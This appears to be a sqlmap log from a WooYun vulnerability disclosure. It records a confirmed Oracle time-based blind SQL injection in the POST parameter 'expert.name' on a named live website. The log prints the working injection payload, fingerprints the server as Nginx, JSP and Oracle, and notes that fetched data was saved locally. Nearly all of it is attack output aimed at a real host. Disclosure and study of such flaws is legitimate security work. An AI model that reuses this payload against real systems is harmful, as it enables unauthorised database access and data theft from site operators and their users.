 sqlmap identified the following injection point(s) with a total of 114 HTTP(s) requests
:
---
Parameter: expert.name (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: expert.name=1% AND 8084=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(86)||CHR(8
6)||CHR(89),5) AND '%'='&expert.workPlace=1&expert.type=1&expert.researchDirection=1
---
[10:29:57] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[10:29:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 63 times
[10:29:57] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.sin
oflt.com'
www.wooyun.org